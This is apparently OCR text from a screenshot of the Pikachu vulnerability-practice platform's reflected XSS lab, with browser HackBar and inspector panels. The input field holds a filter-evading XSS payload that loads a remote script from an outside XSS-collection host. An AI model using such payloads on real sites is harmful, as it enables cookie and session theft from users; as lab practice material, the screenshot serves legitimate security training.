 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu
192.168.17.136/pikachu-master/vul/xss/xss_reflected_get.php?message=kobe&submit=submit
搜索
JS
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss > 反射型xss(get)
点一下提示~
暴力破解
Which NBA player do you like?
<sCRiPt/SrC=//xss.pt/JdYw> submit
Cross-Site Scripting
愿你和kobe一样，永远年轻，永远热血沸腾！
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
NBA
ALL-STAR WEEKEND
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 input.xssr_in < form < div#xssr_main < div.page-content < div.main-...nt-inner < div.main-content < div#main-...ve-state < body.no-skin < html
样式 计算出的样式 布局 DOM 事件
<div class="main-content-inner">
<div id="breadcrumbs" class="breadcrumbs ace-save-state">
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">Which NBA player do you like?</p>
<form method="get">
<input class="xssr_in" maxlength="200" name="message" type="text">
<input class="xssr_submit" name="submit" value="submit" type="submit">
</form>
<p class="notice">愿你和kobe一样，永远年轻，永远热血沸腾！</p>
<img src="../../assets/images/nbaplayer/kobe.png">
</div>
</div>
*::after, *::before bootstrap.min.css (第 5 行)
{
box-sizing: border-box;
}
*::after, *::before bootstrap.min.css (第 5 行)
{
box-sizing: border-box;
}
input[type="email"]:focus, ace.min.css (第 1 行)
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
input[type="text"]:focus,
英